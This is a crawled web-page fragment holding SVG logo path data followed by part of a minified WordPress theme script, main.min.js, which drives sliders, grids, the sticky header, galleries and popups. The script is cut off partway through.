	<path class="st0" d="M15.9,23.1c2.9,0.2,5.8,2.9,5.8,6.7v11.1c0,3.7-3.1,6.8-6.8,6.8H0V0h14.3c3.7,0,6.8,3.1,6.8,6.8v9.5
		c0,3.3-2.2,6-5.2,6.5V23.1z M14.3,18.4V7.8c0-0.9-0.8-1.7-1.7-1.7H6.8v13.9h5.8C13.5,20.1,14.3,19.2,14.3,18.4z M6.8,41.5h6.5
		c0.9,0,1.7-0.8,1.7-1.7V29.6c0-1.8-1.6-3.4-3.4-3.4H6.8V41.5z"/>
	<path class="st0" d="M31.5,47.6h-7.1L32.8,0h7.5l8.4,47.6h-7.1l-1.1-7.5c0,0-8,0-8.1,0L31.5,47.6z M37.3,17l-0.5-6.7h-0.4L35.8,17
		l-2.4,17h6.3L37.3,17z"/>
	<path class="st0" d="M72.8,40.8c0,3.7-3.1,6.8-6.8,6.8h-7.5c-3.7,0-6.8-3.1-6.8-6.8v-34c0-3.7,3.1-6.8,6.8-6.8H66
		c3.7,0,6.8,3.1,6.8,6.8v6.8H66V7.8c0-0.9-0.8-1.7-1.7-1.7h-4.1c-0.9,0-1.7,0.8-1.7,1.7v32c0,0.9,0.8,1.7,1.7,1.7h4.1
		c0.9,0,1.7-0.8,1.7-1.7V34h6.8V40.8z"/>
	<path class="st0" d="M94.6,47.6l-9.9-21.4h-0.3v21.4h-6.8V0h6.8v21.8h0.3L94.8,0h7.8L90.3,22.7l12.2,24.9H94.6z"/>
	<path class="st0" d="M104,6.8c0-3.7,3.1-6.8,6.8-6.8h7.5c3.7,0,6.8,3.1,6.8,6.8v6.8h-6.8V7.8c0-0.9-0.8-1.7-1.7-1.7h-4.1
		c-0.9,0-1.7,0.8-1.7,1.7v6.5c0,1.7,0.9,2.9,1.7,3.4l5.7,3.6c3.5,2.2,6.9,4.9,6.9,9.7v9.9c0,3.7-3.1,6.8-6.8,6.8h-7.5
		c-3.7,0-6.8-3.1-6.8-6.8V34h6.8v5.8c0,0.9,0.8,1.7,1.7,1.7h4.1c0.9,0,1.7-0.8,1.7-1.7V32c0-1.7-1-2.9-1.7-3.4l-5.8-3.9
		c-3.6-2.4-6.7-4.6-6.7-9.4V6.8z"/>
	<path class="st0" d="M147.6,0v6.1h-6.8v41.5H134V6.1h-6.8V0H147.6z"/>
	<path class="st0" d="M153.4,47.6h-7.1L154.8,0h7.5l8.4,47.6h-7.1l-1.1-7.5c0,0-8,0-8.1,0L153.4,47.6z M159.3,17l-0.5-6.7h-0.4
		l-0.5,6.7l-2.4,17h6.3L159.3,17z"/>
	<path class="st0" d="M183.9,26.5v-6.1h10.9v20.4c0,3.7-3.1,6.8-6.8,6.8h-7.5c-3.7,0-6.8-3.1-6.8-6.8v-34c0-3.7,3.1-6.8,6.8-6.8h7.5
		c3.7,0,6.8,3.1,6.8,6.8v6.8h-6.8V7.8c0-0.9-0.8-1.7-1.7-1.7h-4.1c-0.9,0-1.7,0.8-1.7,1.7v32c0,0.9,0.8,1.7,1.7,1.7h4.1
		c0.9,0,1.7-0.8,1.7-1.7V26.5H183.9z"/>
	<path class="st0" d="M218.4,0v6.1h-10.2v13.9h8.3v6.1h-8.3v15.3h10.2v6.1h-17V0H218.4z"/>
</g>
<g>
	<path class="st1" d="M8,71.4v-7.9l0.2-3.4H8l-0.8,3.7l-1.3,5.4H4.2l-1.3-5.4L2,60.1H1.9l0.2,3.4v7.9h-2V56.3h2.7l1.7,7.1l0.3,2.2
		h0.2l0.3-2.2l1.7-7.1H10v15.1H8z"/>
	<path class="st1" d="M17.2,71.4L16.8,69h-2.6l-0.3,2.4h-2.2l2.7-15.1h2.4l2.7,15.1H17.2z M15.8,61.7l-0.2-2.1h-0.1l-0.2,2.1
		l-0.8,5.4h2L15.8,61.7z"/>
	<path class="st1" d="M26.3,71.4l-2.8-8.6L23,60.6h-0.1l0.4,6.1v4.7h-2.2V56.3h2.2l2.8,8.6l0.5,2.2h0.2l-0.4-6.2v-4.6h2.2v15.1H26.3
		z"/>
	<path class="st1" d="M35.7,71.4L35.3,69h-2.6l-0.3,2.4h-2.2l2.7-15.1h2.4l2.7,15.1H35.7z M34.3,61.7l-0.2-2.1H34l-0.2,2.1L33,67.1
		h2L34.3,61.7z"/>
	<path class="st1" d="M41.6,71.4c-0.6,0-1.1-0.2-1.5-0.6c-0.4-0.4-0.7-0.9-0.7-1.6V58.4c0-0.6,0.2-1.1,0.6-1.5s0.9-0.6,1.5-0.6h2.4
		c0.6,0,1.2,0.3,1.6,0.7c0.4,0.4,0.6,0.9,0.6,1.5v2.2h-2.2v-1.8c0-0.3-0.3-0.5-0.5-0.5h-1.3c-0.3,0-0.5,0.3-0.5,0.5v10.1
		c0,0.3,0.3,0.5,0.5,0.5h1.3c0.3,0,0.5-0.3,0.5-0.5v-4.2h-1.3v-1.9h3.4v6.5c0,0.6-0.3,1.2-0.7,1.6c-0.4,0.3-0.9,0.6-1.5,0.6H41.6z"
		/>
	<path class="st1" d="M48.7,71.4V56.3h5.4v1.9h-3.2v4.4h2.6v1.9h-2.6v4.8h3.2v1.9H48.7z"/>
	<path class="st1" d="M64.1,71.4v-7.9l0.2-3.4h-0.1l-0.8,3.7l-1.3,5.4h-1.8L59,63.8l-0.8-3.7h-0.1l0.2,3.4v7.9h-2V56.3H59l1.7,7.1
		l0.3,2.2h0.2l0.3-2.2l1.7-7.1h2.7v15.1H64.1z"/>
	<path class="st1" d="M69,71.4V56.3h5.4v1.9h-3.2v4.4h2.6v1.9h-2.6v4.8h3.2v1.9H69z"/>
	<path class="st1" d="M81.8,71.4L79,62.7l-0.5-2.2h-0.1l0.4,6.1v4.7h-2.2V56.3h2.2l2.8,8.6l0.5,2.2h0.2l-0.4-6.2v-4.6h2.2v15.1H81.8
		z"/>
	<path class="st1" d="M87.8,71.4V58.2h-2.2v-1.9h6.5v1.9h-2.2v13.1H87.8z"/>
	<path class="st1" d="M98.8,71.4c-0.6,0-1.1-0.2-1.5-0.6c-0.4-0.4-0.7-0.9-0.7-1.6v-3.5c0-1.2,0.9-2,1.9-2.1v-0.1
		c-0.9-0.2-1.6-1-1.6-2v-3c0-0.6,0.2-1.1,0.6-1.5c0.4-0.4,0.9-0.7,1.6-0.7h2.2c0.6,0,1.2,0.3,1.6,0.7c0.4,0.4,0.6,0.9,0.6,1.5v2.2
		h-2.2v-1.8c0-0.3-0.3-0.5-0.5-0.5h-1.1c-0.3,0-0.5,0.3-0.5,0.5v3.3c0,0.3,0.3,0.5,0.5,0.5h4.8v1.8h-1.3c0.1,0.1,0.2,0.2,0.2,0.4
		v4.3c0,0.6-0.3,1.2-0.7,1.6c-0.4,0.4-0.9,0.6-1.5,0.6H98.8z M101.2,64.5h-1.3c-0.6,0-1.1,0.5-1.1,1.1v3.3c0,0.3,0.3,0.5,0.5,0.5
		h1.3c0.3,0,0.5-0.3,0.5-0.5V64.5z"/>
	<path class="st1" d="M109.5,71.4V56.3h4.5c0.6,0,1.1,0.2,1.5,0.6c0.4,0.4,0.6,0.9,0.6,1.5v4c0,0.6-0.2,1.1-0.6,1.5
		c-0.4,0.4-0.9,0.6-1.5,0.6h-2.4v6.8H109.5z M114,58.8c0-0.3-0.3-0.5-0.5-0.5h-1.8v4.4h1.8c0.3,0,0.5-0.3,0.6-0.6V58.8z"/>
	<path class="st1" d="M123.2,71.4l-1.8-6.8h-1.1v6.8h-2.2V56.3h4.5c0.6,0,1.1,0.2,1.5,0.6c0.4,0.4,0.6,0.9,0.6,1.5v3.6
		c0,0.6-0.3,1.1-0.6,1.5c-0.2,0.2-0.5,0.4-0.8,0.5l2,7.3H123.2z M122.7,58.8c0-0.3-0.3-0.5-0.5-0.5h-1.8v4.4h1.8
		c0.3,0,0.5-0.3,0.6-0.6V58.8z"/>
	<path class="st1" d="M129.5,71.4c-0.6,0-1.1-0.2-1.5-0.6c-0.4-0.4-0.6-0.9-0.6-1.5V58.4c0-0.6,0.2-1.1,0.6-1.5
		c0.4-0.4,0.9-0.6,1.5-0.6h2.4c0.6,0,1.1,0.2,1.5,0.6c0.4,0.4,0.6,0.9,0.6,1.5v10.8c0,0.6-0.2,1.1-0.6,1.5c-0.4,0.4-0.9,0.6-1.5,0.6
		H129.5z M131.9,58.8c0-0.3-0.3-0.5-0.5-0.5h-1.3c-0.3,0-0.5,0.3-0.5,0.5v10.1c0,0.3,0.3,0.5,0.5,0.5h1.3c0.3,0,0.5-0.3,0.5-0.5
		V58.8z"/>
	<path class="st1" d="M136.8,71.4V56.3h4.5c0.6,0,1.2,0.3,1.6,0.7c0.4,0.4,0.6,0.9,0.6,1.5v10.8c0,0.6-0.3,1.2-0.7,1.6
		c-0.4,0.3-0.9,0.6-1.5,0.6H136.8z M141.3,58.8c0-0.3-0.3-0.5-0.5-0.5h-1.8v11.2h1.8c0.3,0,0.5-0.3,0.5-0.5V58.8z"/>
	<path class="st1" d="M148.2,71.4c-0.6,0-1.1-0.2-1.5-0.6c-0.4-0.4-0.6-0.9-0.6-1.5V56.3h2.2v12.6c0,0.3,0.3,0.5,0.5,0.5h1.3
		c0.3,0,0.5-0.2,0.5-0.5V56.3h2.2v12.9c0,0.6-0.2,1.1-0.6,1.5c-0.4,0.4-0.9,0.6-1.5,0.6H148.2z"/>
	<path class="st1" d="M161,71.4l-2.5-6.6l-0.8,1.4v5.1h-2.2V56.3h2.2v6.9h0.1l3.2-6.9h2.5l-3.5,6.5l3.5,8.6H161z"/>
	<path class="st1" d="M166.6,71.4c-0.6,0-1.1-0.2-1.5-0.6c-0.4-0.4-0.6-0.9-0.6-1.5v-2.2h2.2v1.8c0,0.3,0.2,0.5,0.5,0.5h1.3
		c0.3,0,0.5-0.3,0.5-0.5v-2.5c0-0.5-0.3-0.9-0.5-1.1l-1.9-1.2c-1.1-0.7-2.1-1.5-2.1-3v-2.7c0-0.6,0.2-1.1,0.6-1.5
		c0.4-0.4,0.9-0.6,1.5-0.6h2.4c0.6,0,1.1,0.2,1.5,0.6c0.4,0.4,0.6,0.9,0.6,1.5v2.2H169v-1.8c0-0.3-0.3-0.5-0.5-0.5h-1.3
		c-0.3,0-0.5,0.3-0.5,0.5v2c0,0.5,0.3,0.9,0.5,1.1L169,63c1.1,0.7,2.2,1.6,2.2,3.1v3.1c0,0.6-0.2,1.1-0.6,1.5
		c-0.4,0.4-0.9,0.6-1.5,0.6H166.6z"/>
	<path class="st1" d="M174.5,71.4c-0.6,0-1.1-0.2-1.5-0.6c-0.4-0.4-0.7-0.9-0.7-1.6v-2.2h2.2v1.8c0,0.3,0.3,0.5,0.5,0.5h1.1
		c0.3,0,0.5-0.3,0.5-0.5V56.3h2.2v12.9c0,0.6-0.3,1.2-0.7,1.6c-0.4,0.4-0.9,0.6-1.5,0.6H174.5z"/>
	<path class="st1" d="M183.5,71.4c-0.6,0-1.1-0.2-1.5-0.6c-0.4-0.4-0.6-0.9-0.6-1.5V58.4c0-0.6,0.2-1.1,0.6-1.5
		c0.4-0.4,0.9-0.6,1.5-0.6h2.4c0.6,0,1.1,0.2,1.5,0.6c0.4,0.4,0.6,0.9,0.6,1.5v10.8c0,0.6-0.2,1.1-0.6,1.5c-0.4,0.4-0.9,0.6-1.5,0.6
		H183.5z M185.9,58.8c0-0.3-0.3-0.5-0.5-0.5H184c-0.3,0-0.5,0.3-0.5,0.5v10.1c0,0.3,0.3,0.5,0.5,0.5h1.3c0.3,0,0.5-0.3,0.5-0.5V58.8
		z"/>
	<path class="st1" d="M195.9,71.4l-2.8-8.6l-0.5-2.2h-0.1l0.4,6.1v4.7h-2.2V56.3h2.2l2.8,8.6l0.5,2.2h0.2l-0.4-6.2v-4.6h2.2v15.1
		H195.9z"/>
	<path class="st1" d="M208.5,71.4l-0.3-2.4h-2.6l-0.3,2.4H203l2.7-15.1h2.4l2.7,15.1H208.5z M207.1,61.7l-0.2-2.1h-0.1l-0.2,2.1
		l-0.8,5.4h2L207.1,61.7z"/>
	<path class="st1" d="M214.1,71.4c-0.6,0-1.1-0.2-1.5-0.6c-0.4-0.4-0.6-0.9-0.6-1.5v-2.2h2.2v1.8c0,0.3,0.2,0.5,0.5,0.5h1.3
		c0.3,0,0.5-0.3,0.5-0.5v-2.5c0-0.5-0.3-0.9-0.5-1.1l-1.9-1.2c-1.1-0.7-2.1-1.5-2.1-3v-2.7c0-0.6,0.2-1.1,0.6-1.5
		c0.4-0.4,0.9-0.6,1.5-0.6h2.4c0.6,0,1.1,0.2,1.5,0.6c0.4,0.4,0.6,0.9,0.6,1.5v2.2h-2.2v-1.8c0-0.3-0.3-0.5-0.5-0.5h-1.3
		c-0.3,0-0.5,0.3-0.5,0.5v2c0,0.5,0.3,0.9,0.5,1.1l1.8,1.1c1.1,0.7,2.2,1.6,2.2,3.1v3.1c0,0.6-0.2,1.1-0.6,1.5
		c-0.4,0.4-0.9,0.6-1.5,0.6H214.1z"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://backstage.no/wp-content/themes/retrolie/assets/js/main.min.js
body_size: 6466
content:
!function(x){"use strict";x.fn.insightSwiper=function(){this.each(function(){var e=x(this),t=e.data();if("0"!=t.queueInit){var i,a=e.children(".swiper-container").first(),n=t.lgItems?t.lgItems:1,s=t.mdItems?t.mdItems:n,r=t.smItems?t.smItems:s,o=t.xsItems?t.xsItems:r,l=t.lgGutter?t.lgGutter:0,d=t.mdGutter?t.mdGutter:l,c=t.smGutter?t.smGutter:d,p=t.xsGutter?t.xsGutter:c,h=t.speed?t.speed:1e3;if(t.slideWrap&&e.children(".swiper-container").children(".swiper-wrapper").children("div").wrap("<div class='swiper-slide'><div class='swiper-slide-inner'></div></div>"),"auto"==n)var u={slidesPerView:"auto",spaceBetween:l,breakpoints:{767:{spaceBetween:p},990:{spaceBetween:c},1199:{spaceBetween:d}}};else{u={slidesPerView:n,spaceBetween:l,breakpoints:{767:{slidesPerView:o,spaceBetween:p},990:{slidesPerView:r,spaceBetween:c},1199:{slidesPerView:s,spaceBetween:d}}};"inherit"==t.slidesPerGroup&&(u.slidesPerGroup=n,u.breakpoints[767].slidesPerGroup=o,u.breakpoints[990].slidesPerGroup=r,u.breakpoints[1199].slidesPerGroup=s)}if(u.el=a,u.watchOverflow=!0,t.slideColumns&&(u.slidesPerColumn=t.slideColumns),t.initialSlide&&(u.initialSlide=t.initialSlide),t.autoHeight&&(u.autoHeight=!0),h&&(u.speed=h),t.effect&&(u.effect=t.effect),t.loop&&(u.loop=!0),t.centered&&(u.centeredSlides=!0),t.autoplay&&(u.autoplay={delay:t.autoplay,disableOnInteraction:!1}),t.freemode&&(u.freeMode=!0),t.wrapTools&&(i=x('<div class="swiper-tools"></div>'),e.append(i)),t.nav){if(t.customNav&&""!==t.customNav)var f=x("#"+t.customNav),m=f.find(".slider-prev-btn"),g=f.find(".slider-next-btn");else{m=x('<div class="swiper-nav-button swiper-button-prev"><i class="nav-button-icon"></i></div>'),g=x('<div class="swiper-nav-button swiper-button-next"><i class="nav-button-icon"></i></div>');var v=x('<div class="swiper-nav-buttons"></div>');v.append(m).append(g),i?i.append(v):e.append(v)}u.navigation={nextEl:g,prevEl:m}}if(t.pagination){var w=x('<div class="swiper-pagination"></div>');e.addClass("has-pagination"),i?i.append(w):e.append(w),u.pagination={el:w,clickable:!0},t.hasOwnProperty("paginationType")&&(u.pagination.type=t.paginationType),t.hasOwnProperty("paginationBullets")&&"number"===t.paginationBullets&&(u.pagination.renderBullet=function(e,t){return'<span class="'+t+'"><i>'+(e+1)+"</i></span>"}),e.hasClass("pagination-style-07")?(u.pagination.type="custom",u.pagination.renderCustom=function(e,t,i){var a=100/i*t;return a=a.toFixed(6),void 0===e.prevProgressBarWidth&&(e.prevProgressBarWidth=a+"%"),'<div class="progressbar"><div class="filled" data-width="'+a+'" style="width: '+e.prevProgressBarWidth+'"></div></div>'}):e.hasClass("pagination-style-08")&&(u.pagination.type="custom",u.pagination.renderCustom=function(e,t,i){var a=100/i*t;a=a.toFixed(6),void 0===e.prevProgressBarWidth&&(e.prevProgressBarWidth=a+"%");var n=t.toString(),s=i.toString();return'<div class="fraction"><span class="current">'+(n=n.padStart(2,"0"))+'</span><span class="separator"> / </span><span class="total">'+(s=s.padStart(2,"0"))+"</span></div>"+'<div class="progressbar"><div class="filled" data-width="'+a+'" style="width: '+e.prevProgressBarWidth+'"></div></div>'})}if(t.scrollbar){var y=x('<div class="swiper-scrollbar"></div>');a.prepend(y),u.scrollbar={el:y,draggable:!0},u.loop=!1}t.mousewheel&&(u.mousewheel={enabled:!0}),t.vertical&&(u.direction="vertical");var b,C=new Swiper(u);if(t.reinitOnResize)x(window).resize(function(){clearTimeout(b),b=setTimeout(function(){C.destroy(!0,!0),C=new Swiper(a,u)},300)});return t.autoplay&&(a.on("mouseenter",function(){C.autoplay.stop()}),a.on("mouseleave",function(){C.autoplay.start()})),w&&(e.hasClass("pagination-style-07")||e.hasClass("pagination-style-08"))&&C.on("slideChangeTransitionStart",function(e){var t=w.find(".filled"),i=t.data("width")+"%";t.animate({width:i},300),this.prevProgressBarWidth=i}),x(document).trigger("insightSwiperInit",[C,e,u]),this}})}}(jQuery),function(I){"use strict";var d,a=I(window),o=I("html"),l=I("body"),n=I("#page"),s=I("#page-header"),c=I("#page-header-inner"),e=I("#page-content"),r=$insight.header_sticky_enable,p=parseInt($insight.header_sticky_height),h=200,u=window.innerWidth,f=!1;function m(e,t,i,a){clearTimeout(a),i=window.setInterval(function(){void 0!==e&&e.length?(I(e.shift()).addClass("animate"),m()):window.clearInterval(i)},t)}function g(e,t){0==t&&(e.siblings("li").removeClass("current-menu-item"),e.addClass("current-menu-item"))}function t(){var e=I("#page-footer-wrapper");if(e.hasClass("parallax")&&!l.hasClass("page-template-one-page-scroll")&&0<e.length){var t=n.children(".content-wrapper");if(1024<=u){var i=e.height();l.addClass("page-footer-parallax"),t.css({marginBottom:i})}else l.removeClass("page-footer-parallax"),t.css({marginBottom:0})}}function i(){var e=I("#page-footer-wrapper");if(e.hasClass("fixed")&&!l.hasClass("page-template-one-page-scroll")&&0<e.length){var t=n.children(".content-wrapper"),i=e.height();l.addClass("page-footer-fixed"),t.css({marginBottom:i})}}function v(){l.removeClass("page-mobile-menu-opened"),I(document).trigger("mobileMenuClose")}function w(){var e=$insight.mobile_menu_breakpoint;u<=e?l.removeClass("desktop-menu").addClass("mobile-menu"):l.addClass("desktop-menu").removeClass("mobile-menu")}function y(){var t=s.children(".page-header-place-holder");if(1==$insight.header_sticky_enable&&0<s.length&&"1"==c.data("sticky"))if("left"!=c.data("header-position")){var e=c.offset().top+(i=c.outerHeight());if(!s.hasClass("header-layout-fixed")){var i=c.outerHeight();t.height(i),c.addClass("held")}s.headroom({offset:e,onTop:function(){s.hasClass("header-layout-fixed")||setTimeout(function(){var e=c.outerHeight();t.height(e)},300)}})}else if(u<=$insight.mobile_menu_breakpoint){if(!s.data("headroom")){e=c.offset().top+(i=c.outerHeight());s.headroom({offset:e})}}else s.data("headroom")&&(s.data("headroom").destroy(),s.removeData("headroom"))}function b(){l.removeClass("page-search-popup-opened"),o.css({overflow:""})}function C(){l.removeClass("page-off-sidebar-opened")}function x(){if("left"==c.data("header-position")){var e=window.innerWidth,n=parseInt(l.data("site-width")),t=I("#page-footer-wrapper");if(e<=$insight.mobile_menu_breakpoint)o.css({marginLeft:0}),(t.hasClass("parallax")||t.hasClass("fixed")||t.hasClass("overlay"))&&t.css({left:0});else{var i=c.outerWidth();o.css({marginLeft:i+"px"}),(t.hasClass("parallax")||t.hasClass("fixed")||t.hasClass("overlay"))&&t.css({left:i+"px"});var a=I("#page-main-content").find(".vc_row, .vc_section"),s=t.find(".page-footer-inner").first().find(".vc_row, .vc_section");a=a.add(s);var r=I("#page").width();a.each(function(){if(I(this).attr("data-vc-full-width")){var e=0;r>$insight.mobile_menu_breakpoint&&(e=-(r-n)/2+"px");var t=r+"px";I(this).css({left:e,width:t});var i=I(this).attr("data-vc-stretch-content");if(void 0===i||!1===i){var a=0;r>$insight.mobile_menu_breakpoint&&(a=(r-n)/2),I(this).css({paddingLeft:a,paddingRight:a})}}})}}}function k(){if(l.hasClass("boxed")&&!(u<1200)){var e=n.outerWidth(),t=l.data("content-width"),i=(e-t)/2;Math.min(e,t);n.find("[data-vc-full-width=true]").each(function(){I(this).css({left:-i,width:e+"px"}),1!=I(this).data("vc-stretch-content")&&I(this).css({paddingLeft:i,paddingRight:i})})}}function _(){var i,a=window.innerHeight,e=0,t=I("#wpadminbar"),n=I(".vc_row-o-full-height");t.length&&(e+=t.outerHeight()),c=s.children(".page-header-inner"),s.hasClass("header-layout-fixed")||!l.hasClass("handheld")&&void 0!==c.data("header-position")||(e+=c.outerHeight());i=a-e,n.each(function(){var e=0,t=I(this).data("exclude-height");""!==t&&0<I(t).length&&(e=I(t).outerHeight()),I(this).hasClass("calculated-height")?n.css("min-height",i-e+"px"):n.css("min-height",a-e+"px")}),I(document).trigger("vc-full-height-row",n)}if(I(document).ajaxStart(function(){f=!0}).ajaxStop(function(){f=!1}),I(window).on("resize",function(){l.addClass("window-resized"),u=window.innerWidth,w(),_(),k(),x(),y(),t(),i()}),I(window).on("load",function(){!function(){setTimeout(function(){l.addClass("loaded")},200);var e=I("#page-preloader");setTimeout(function(){e.remove()},2e3)}(),y(),x(),window.dispatchEvent(new Event("resize"))}),I(document).ready(function(){I(".tm-animation-queue").each(function(){var t=[],i=I(this).data("animation-delay")?I(this).data("animation-delay"):h;I(this).children(".item").vcwaypoint(function(){var e=this.element?this.element:I(this);setTimeout(function(){i=h},h),t.push(e),m(t,i,void 0),i+=h},{offset:"90%",triggerOnce:!0})}),function(){if(!l.hasClass("page-has-animation"))return;e.find(".tm-animation").vcwaypoint(function(){var e=this.element?this.element:I(this);I(e).addClass("animate")},{offset:"100%"})}(),w(),_(),k(),I(".background-marque").each(function(){var e=I(this),t=0,i=1;e.hasClass("to-left")&&(i=-1),e.css("background-repeat","repeat-x");var a=setInterval(function(){t+=i,e.css("background-position-x",t+"px")},10);1==e.data("marque-pause-on-hover")&&I(this).hoverIntent(function(){clearInterval(a)},function(){a=setInterval(function(){t+=i,e.css("background-position-x",t+"px")},10)})}),function(){if(1!=$insight.scroll_top_enable)return;var t=I("#page-scroll-up"),i=0;a.on("scroll",function(){var e=I(this).scrollTop();i<e?t.removeClass("show"):200<a.scrollTop()?t.addClass("show"):t.removeClass("show"),i=e}),t.on("click",function(e){I("html, body").animate({scrollTop:0},600),e.preventDefault()})}(),I("p:empty").each(function(){this.attributes.length<=0&&I(this).remove()}),I(".tm-grid-wrapper").each(function(){var a=I(this),n=a.find(".tm-grid"),e=a.data("gutter")?a.data("gutter"):0;"1"==a.data("item-wrap")&&n.children().not(".grid-sizer").wrap('<div class="grid-item"></div>');var t=n.children(".grid-item");if(I(document).trigger("insightGridBeforeInit",[a,n]),"masonry"==a.data("type")){var i={itemSelector:".grid-item",percentPosition:!0};a.data("grid-fitrows")?i.layoutMode="fitRows":(i.layoutMode="packery",i.packery={columnWidth:".grid-sizer"}),"fitRows"===i.layoutMode?(i.fitRows={},i.fitRows.gutter=e):"packery"===i.layoutMode?i.packery.gutter=e:i.masonry.gutter=e,n.hasClass("has-animation")&&(i.transitionDuration=0),I(window).resize(function(){P(a,n,i),clearTimeout(d),d=setTimeout(function(){P(a,n,i)},300)}),P(a,n),n.imagesLoaded(function(){n.isotope(i),a.data("match-height")&&t.matchHeight(),I(document).trigger("insightGridInit",[a,n,i])}).one("arrangeComplete",function(){O(n,t),B(a,n),G(a,t)})}else if("justified"==a.data("type")){var s=a.data("justified-height")?a.data("justified-height"):300,r=a.data("justified-max-height")?a.data("justified-max-height"):0,o={rowHeight:s,margins:e,border:0,lastRow:a.data("justified-last-row")?a.data("justified-last-row"):"justify"};r&&0<r&&(o.maxRowHeight=r),n.justifiedGallery(o),B(a,n),O(n,t),G(a,t)}else B(a,n),O(n,t),G(a,t);if(function(s,r){s.children(".tm-filter-button-group").on("click",".btn-filter",function(){if(!I(this).hasClass("current"))if("ajax"==s.data("filter-type")){var e=I(this).attr("data-filter"),t=s.find(".tm-grid-query").first(),i=jQuery.parseJSON(t.val());i.extra_taxonomy="*"===e?"":I(this).attr("data-ajax-filter"),t.val(JSON.stringify(i)),I(document).trigger("insightGridInfinityLoad",s),I(this).siblings().removeClass("current"),I(this).addClass("current")}else{if(e=I(this).attr("data-filter"),"masonry"==s.data("type"))r.children(".grid-item").each(function(){I(this).removeClass("animate")}),r.isotope({filter:e}),r.hasClass("has-animation")&&r.children(".grid-item:not(.isotope-hidden)").each(function(){I(this).addClass("animate")});else if("swiper"==s.data("type")){e=e.replace(".",""),r.children(".grid-item").each(function(){"*"==e?(I(this).show(),I(this).addClass("animate")):I(this).hasClass(e)?(I(this).show(),I(this).addClass("animate")):I(this).hide()});var a=s.children(".tm-swiper").children(".swiper-container")[0].swiper;a.update(),a.slideTo(0)}else if("justified"==s.data("type"))"*"==e?r.justifiedGallery({filter:!1}):r.justifiedGallery({filter:e});else{var n;r.children(".grid-item").hide().removeClass("animate"),(n="*"==e?r.children(".grid-item"):r.children(e)).show(),n.each(function(e,t){var i=I(this);setTimeout(function(){i.addClass("animate")},200*e)})}I(this).siblings().removeClass("current"),I(this).addClass("current")}})}(a,n),"tilt"==a.data("hover")){var l=1;n.on("mouseenter",".grid-item",function(){l++,I(this).css("z-index",l)})}"loadmore"==a.data("pagination")?a.children(".tm-grid-pagination").find(".tm-grid-loadmore-btn").on("click",function(e){if(e.preventDefault(),!f){I(this).hide();var t=a.find(".tm-grid-query").first(),i=jQuery.parseJSON(t.val());i.paged++,t.val(JSON.stringify(i)),j(a,n)}}):"loadmore_alt"==a.data("pagination")?I(a.data("pagination-custom-button-id")).on("click",function(e){if(e.preventDefault(),!f){I(this).hide();var t=a.find(".tm-grid-query").first(),i=jQuery.parseJSON(t.val());i.paged++,t.val(JSON.stringify(i)),j(a,n)}}):"infinite"==a.data("pagination")&&I(".tm-grid-pagination",a).vcwaypoint(function(e){if("down"===e&&!f){var t=a.find(".tm-grid-query").first(),i=jQuery.parseJSON(t.val());i.paged++,t.val(JSON.stringify(i)),j(a,n)}},{offset:"100%"})}),I(document).on("insightGridInfinityLoad",function(e,t){var i=I(t),a=i.find(".tm-grid"),n=i.find(".tm-grid-query").first(),s=jQuery.parseJSON(n.val());s.paged=1,n.val(JSON.stringify(s)),j(i,a,!0)}),I(".tm-swiper").insightSwiper(),setTimeout(function(){!function(){if(!l.hasClass("one-page"))return;var e=I("#page-header").children("#page-header-inner"),t=I("#page-navigation").find(".menu__container").first().children(".menu-item"),i=t.children('a[href*="#"]:not([href="#"])'),a=!1,n=0;l.hasClass("admin-bar")&&(n+=32);1==r&&"1"==e.data("sticky")&&(n=-(n+=p));t.each(function(){I(this).hasClass("current-menu-item")&&""!==I(this).children("a")[0].hash&&I(this).removeClass("current-menu-item")}),i.each(function(){var e=I(this),t=this.hash,i=e.parent();0<I(t).length&&(I(t).vcwaypoint(function(e){"down"===e&&g(i,a)},{offset:"25%"}),I(t).vcwaypoint(function(e){"up"===e&&g(i,a)},{offset:"-25%"}))}),i.on("click",function(){var e=I(this),t=this.hash,i=e.parent("li");return i.siblings("li").removeClass("current-menu-item"),i.addClass("current-menu-item"),0<I(t).length&&I.smoothScroll({offset:n,scrollTarget:I(t),speed:600,easing:"linear",beforeScroll:function(){a=!0},afterScroll:function(){a=!1}}),!1});var s=window.location.hash;s&&0<I(s).length&&I.smoothScroll({offset:n,scrollTarget:I(s),speed:600,easing:"linear",beforeScroll:function(){a=!0},afterScroll:function(){a=!1}})}()},100),l.on("click",".vc_tta-tab, .vc_tta-panel",function(){I(window).trigger("resize")}),t(),i(),I(".smooth-scroll-link").on("click",function(e){var t=I(this).attr("href");t=t||I(this).data("href");var i=window.innerWidth;if(t.match(/^([.#])(.+)/)){e.preventDefault();var a=0;1==$insight.header_sticky_enable&&0<s.length&&"1"==c.data("sticky")&&("left"===c.data("header-position")?i<$insight.mobile_menu_breakpoint&&(a+=p):a+=p),600<i&&(a+=I("#wpadminbar").height()),I.smoothScroll({offset:-a,scrollTarget:I(t),speed:600,easing:"linear"})}}),I(".tm-light-gallery").each(function(){!function(e){var t="1"===$insight.light_gallery_download,i="1"===$insight.light_gallery_auto_play,a="1"===$insight.light_gallery_zoom,n="1"===$insight.light_gallery_full_screen,s="1"===$insight.light_gallery_share,r={selector:".zoom",thumbnail:"1"===$insight.light_gallery_thumbnail,download:t,autoplay:i,zoom:a,share:s,fullScreen:n,hash:!1,animateThumb:!1,showThumbByDefault:!1,getCaptionFromTitleOrAlt:!1};e.lightGallery(r)}(I(this))}),I(".tm-popup-video").each(function(){I(this).lightGallery({selector:"a",fullScreen:!1,zoom:!1})}),I("#btn-open-popup-search").on("click",function(e){e.preventDefault(),function(){l.addClass("page-search-popup-opened"),o.css({overflow:"hidden"});var e=I("#page-search-popup").find(".search-field");setTimeout(function(){e.focus()},500)}()}),I("#search-popup-close").on("click",function(e){e.preventDefault(),b()}),I("#page-search-popup").on("click",function(e){e.target===this&&b()}),I("#header-right-more").on("click",function(){l.toggleClass("header-more-tools-opened")}),I(document).on("click",function(e){"page-header-inner"!==e.target.id&&(I(e.target).closest("#page-header-inner").length||l.removeClass("header-more-tools-opened"))}),I("#page-open-off-sidebar").on("click",function(e){e.preventDefault(),l.addClass("page-off-sidebar-opened")}),I("#page-close-off-sidebar").on("click",function(e){e.preventDefault(),C()}),I("#page-off-sidebar").on("click",function(e){e.target===this&&C()}),function(){var 